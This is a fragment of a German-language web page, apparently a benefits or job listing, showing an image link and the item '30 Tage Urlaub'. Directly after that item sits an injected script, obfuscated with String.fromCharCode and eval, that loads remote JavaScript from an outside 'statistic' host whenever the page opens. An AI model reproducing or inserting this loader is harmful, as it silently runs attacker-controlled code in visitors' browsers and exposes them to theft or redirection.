 6. 30 Tage Urlaub <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>